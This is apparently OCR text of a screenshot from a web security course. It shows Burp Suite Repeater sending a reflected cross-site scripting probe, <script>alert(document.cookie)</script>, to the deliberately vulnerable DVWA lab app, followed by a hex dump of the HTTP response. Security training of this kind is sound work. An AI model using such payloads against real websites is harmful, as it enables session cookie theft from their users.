 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... [Damn Vulnerable Web ... [kali@kali: ~] 11:41 AM 57%
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://10.0.2.9 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script> HTTP/1.1
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.9/dvwa/vulnerabilities/xss_r/
Connection: close
Cookie: security=low; PHPSESSID=7d5cbd67adcaac26c001cde531dec074
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
0 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 20
1 0a 44 61 74 65 3a 20 54 68 75 2c 20 31 38 20 4a Date: Thu, 1
2 75 6e 20 32 30 32 30 20 31 35 3a 34 31 3a 33 35 un 2020 15:4
3 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 GMTServer
4 61 63 68 65 2f 32 2e 32 2e 38 20 28 55 62 75 6e ache/2.2.8 (U
5 74 75 29 20 44 41 56 2f 32 0d 0a 58 2d 50 6f 77 tu) DAV/2X-
6 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35 2e 32 ered-By: PH
7 2e 34 2d 32 75 62 75 6e 74 75 35 2e 31 30 0d 0a .4-2ubuntu5
8 50 72 61 67 6d 61 3a 20 6e 6f 2d 63 61 63 68 65 Pragma: no-
9 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a Cache-Contr
a 20 6e 6f 2d 63 61 63 68 65 2c 20 6d 75 73 74 2d no-cache, m
b 72 65 76 61 6c 69 64 61 74 65 0d 0a 45 78 70 69 revalidateEx
c 72 65 73 3a 20 54 75 65 2c 20 32 33 20 4a 75 6e res: Tue, 23
d 20 32 30 30 39 20 31 32 3a 30 30 3a 30 30 20 47 2009 12:00:
e 4d 54 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 MTContent-
f 74 68 3a 20 34 33 37 33 0d 0a 43 6f 6e 6e 65 63 th: 4373Con
10 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e tion: closeCo
11 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Type: t
12 68 74 6d 6c 3b 63 68 61 72 73 65 74 3d 75 74 66 html;charset
13 2d 38 0d 0a 0d 0a 0d 0a 3c 21 44 4f 43 54 59 50 -8<!DOCTYP
14 45 20 68 74 6d 6c 20 50 55 42 4c 49 43 20 22 2d E html PUBL
15 2f 2f 57 33 43 2f 2f 44 54 44 20 58 48 54 4d 4c //W3C//DTD
16 20 31 2e 30 20 53 74 72 69 63 74 2f 2f 45 4e 22 1.0 Strict//E
17 20 22 68 74 74 70 3a 2f 2f 77 77 77 2e 77 33 2e "http://www
18 6f 72 67 2f 54 52 2f 78 68 74 6d 6c 31 2f 44 54 org/TR/xhtm
Done 4,683 bytes | 16 millis
Right Ctrl
57% ENG 09:11 PM
IN 18-06-2020 Udemy